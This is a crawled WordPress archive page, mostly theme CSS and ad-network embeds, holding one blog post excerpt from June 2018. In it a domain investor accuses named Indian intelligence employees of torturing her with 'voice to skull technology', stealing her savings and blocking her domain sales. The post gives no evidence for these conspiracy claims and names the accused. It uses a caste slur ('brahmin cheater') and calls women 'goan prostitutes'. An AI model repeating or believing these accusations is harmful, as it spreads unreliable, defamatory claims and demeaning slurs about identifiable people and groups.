

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://siteworth.org/2018/06/
body_size: 19776
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>June 2018 &#8211; Siteworth</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Siteworth &raquo; Feed" href="http://siteworth.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Siteworth &raquo; Comments Feed" href="http://siteworth.org/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=http://siteworth.org/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=http://siteworth.org/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=http://siteworth.org/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=http://siteworth.org/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=http://siteworth.org/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=http://siteworth.org/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=http://siteworth.org/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='simple-writer-maincss-css' href='http://siteworth.org/wp-content/themes/simple-writer/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='http://siteworth.org/wp-content/themes/simple-writer/assets/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='simple-writer-webfont-css' href='//fonts.googleapis.com/css?family=Pridi:400,700|Oswald:400,700|Merriweather:400,400i,700,700i|Frank+Ruhl+Libre:400,700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="http://siteworth.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://siteworth.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://siteworth.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://siteworth.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- MagenetMonetization V: 1.0.29.3--><!-- MagenetMonetization 1 --><!-- MagenetMonetization 1.1 -->    <style type="text/css">
            .simple-writer-site-title, .simple-writer-site-title a, .simple-writer-site-description {color: #000000;}
        </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://siteworth.org/wp-content/themes/simple-writer/assets/images/background.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	</head>

<body class="archive date custom-background wp-theme-simple-writer simple-writer-group-blog simple-writer-animated simple-writer-fadein simple-writer-theme-is-active simple-writer-header-full-width simple-writer-primary-menu-active simple-writer-primary-mobile-menu-active simple-writer-table-css-active simple-writer-uc-links" id="simple-writer-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<a class="skip-link screen-reader-text" href="#simple-writer-posts-wrapper">Skip to content</a>

<div class="simple-writer-site-wrapper">



<div class="simple-writer-container" id="simple-writer-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="simple-writer-head-content simple-writer-clearfix" id="simple-writer-head-content">
<div class="simple-writer-outer-wrapper">
<div class="simple-writer-header-inside simple-writer-clearfix">
<div class="simple-writer-header-inside-content simple-writer-clearfix">

<div class="simple-writer-logo">
    <div class="site-branding">
                  <p class="simple-writer-site-title"><a href="http://siteworth.org/" rel="home">Siteworth</a></p>
            <p class="simple-writer-site-description"><span>Website value, site ownership fraud</span></p>        </div>
</div>

<div class="simple-writer-header-social">

<div class="simple-writer-header-social-icons simple-writer-clearfix">
                                                                                                                                                                                                                                                                                    <a href="#" aria-label="Search Button" class="simple-writer-social-icon-search"><i class="fas fa-search" aria-hidden="true" title="Search"></i></a></div>

</div><!--/.simple-writer-header-social -->

</div>
</div>
</div><!--/#simple-writer-head-content -->
</div><!--/#simple-writer-header -->
</div>

<iframe src="https://zerads.com/ad/ad.php?width=300&ref=4091" marginwidth="0" marginheight="0" width="300" height="250" scrolling="no" border="0" frameborder="0"></iframe>
	<iframe
    src="https://adnade.net/ptp/?user=neku&subid=site"
    width="350"
    height="250"
    frameborder="0"
    scrolling="no"
    title="350x250 Frame">
  </iframe><script>var a="4630",b="300x250",network="admediatex.net";</script><script src="//admediatex.net/serve/ads.js"></script>
	<iframe src="https://zerads.com/ad/ad.php?width=468&ref=4091" marginwidth="0" marginheight="0" width="468" height="60" scrolling="no" border="0" frameborder="0"></iframe>
		<iframe src="https://zerads.com/ad/ad.php?width=728&ref=4091" marginwidth="0" marginheight="0" width="728" height="90" scrolling="no" border="0" frameborder="0"></iframe>
	<script>var a="4630",b="728x90",network="admediatex.net";</script><script src="//admediatex.net/serve/ads.js"></script>
	
<div id="simple-writer-search-overlay-wrap" class="simple-writer-search-overlay">
	

  <div class="simple-writer-search-overlay-content">
    
<form role="search" method="get" class="simple-writer-search-form" action="http://siteworth.org/">
<label>
    <span class="simple-writer-sr-only">Search for:</span>
    <input type="search" class="simple-writer-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="simple-writer-search-submit" value="&#xf002;" />
</form>  </div>
  <button class="simple-writer-search-closebtn" aria-label="Close Search" title="Close Search">&#xD7;</button>
</div>

<div class="simple-writer-container simple-writer-primary-menu-container simple-writer-clearfix">
<div class="simple-writer-primary-menu-container-inside simple-writer-clearfix">

<nav class="simple-writer-nav-primary" id="simple-writer-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Primary Menu">
<div class="simple-writer-outer-wrapper">
<button class="simple-writer-primary-responsive-menu-icon" aria-controls="simple-writer-menu-primary-navigation" aria-expanded="false">Menu</button>
<ul id="simple-writer-menu-primary-navigation" class="simple-writer-primary-nav-menu simple-writer-menu-primary"><li ><a href="http://siteworth.org/">Home</a></li></ul></div>
</nav>

</div>
</div>

<div class="simple-writer-outer-wrapper">


</div>

<div class="simple-writer-outer-wrapper" id="simple-writer-wrapper-outside">

<div class="simple-writer-container simple-writer-clearfix" id="simple-writer-wrapper">
<div class="simple-writer-content-wrapper simple-writer-clearfix" id="simple-writer-content-wrapper">
<div class="simple-writer-main-wrapper simple-writer-clearfix" id="simple-writer-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">
<div class="simple-writer-main-wrapper-inside simple-writer-clearfix">




<div class="simple-writer-posts-wrapper" id="simple-writer-posts-wrapper">
<div class="simple-writer-posts">

<div class="simple-writer-page-header-outside">
<header class="simple-writer-page-header">
<div class="simple-writer-page-header-inside">
<h1 class="page-title">Month: <span>June 2018</span></h1></div>
</header>
</div>

<div class="simple-writer-posts-content">


    <div class="simple-writer-posts-container simple-writer-summary-posts-container simple-writer-fpw-1-column">
    
        
<div class="simple-writer-summary-post-wrapper">
<div id="post-158" class="simple-writer-summary-post simple-writer-item-post simple-writer-summary-block">
<div class="simple-writer-summary-block-inside">

        <div class="simple-writer-summary-post-title-outer simple-writer-summary-post-block">
    <div class="simple-writer-summary-post-title-wrapper">
    <h2 class="simple-writer-summary-post-title simple-writer-fp-post-title"><a href="http://siteworth.org/2018/06/24/despite-destroying-the-life-of-domain-investor-cheater-ntro-employees-try-to-ensure-that-she-does-not-sell-domain-names/" rel="bookmark">Despite destroying the life of domain investor cheater ntro employees try to ensure that she does not sell domain names</a></h2>    </div>
    </div>
    
        <div class="simple-writer-summary-post-data simple-writer-summary-post-block">
    <div class="simple-writer-summary-post-data-inside">

    <img class="simple-writer-summary-post-author-image" alt="admin" src="https://secure.gravatar.com/avatar/f699251d4d620413ec8b4661fbd74374864f95519bb44d12838c58d503a9e2a1?s=32&#038;d=mm&#038;r=g" />
                <div class="simple-writer-summary-post-header">
    <span class="simple-writer-summary-post-author simple-writer-summary-post-meta"><span class="simple-writer-summary-post-meta-text">Posted by&nbsp;</span><a href="http://siteworth.org/author/admin/">admin</a></span>    <span class="simple-writer-summary-post-date simple-writer-summary-post-meta"><span class="simple-writer-summary-post-meta-text">Posted on&nbsp;</span>June 24, 2018</span>        </div>
    
            <div class="simple-writer-summary-post-footer">
                    <span class="simple-writer-summary-post-cat-links simple-writer-summary-post-meta"><span class="simple-writer-summary-post-meta-text">Posted in&nbsp;</span><a href="http://siteworth.org/category/uncategorized/" rel="category tag">Uncategorized</a></span>
                </div>
        
    </div>
    </div>
    
    <div class="simple-writer-summary-post-details simple-writer-summary-post-block">
                        
                <div class="simple-writer-summary-post-detail-block simple-writer-summary-post-content simple-writer-fp-post-content">
        <p>There is no end to the selfishness, greed and lack of humanity of the ntro employees led by brahmin cheater puneet, j srinivasan. Since 2010, these greedy fraud ntro employees have used voice to skull technology to torture the domain investor, threaten her that they will be able to grab the domain names free or at a low cost, abusing their great powers</p>
<p>However these fraud ntro employees and their lazy greedy mediocre girlfriends who they have got raw/cbi jobs with the stolen resume, savings of the domain investor have not purchased a single domain, paying the market price. They have also not been able to frame the domain investor, despite wasting crores of rupees of indian tax payer money for more than 8 years, putting the domain investor under surveillance with the most sophisticated equipment , These fraud women also do not help the domain investor in any way to pay expenses, in fact the domain investor is finding that her payment is blocked repeatedly, so working online is a waste of her time and money .</p>
<p>So tired of paying renewal fees which are causing great losses, for more than 11 years, the domain investor is slowly selling the domain names, however the brahmin cheater ntro employee puneet who is a very cruel, selfish, greedy person is doing everything possible to ensure that she does not sell any of the expensive domain names like the llll.com, lll.in domain names . He is threatening that the domain investor will get only half her savings which he has stolen without a court order, if she sells the domain names using voice to skull technology.</p>
<p>When almost all her savings were from her job as a engineer, in the indian internet sector, she is working like a slave without any income while ntro employee puneet and others have got raw/cbi jobs for google,tata supplied goan prostitutes offering sex services, frauds who do not spend any money, time ,falsely claiming that they own the domains of the engineer, why is the indian internet sector thinking that it has the right to steal the savings of the engineer.</p>
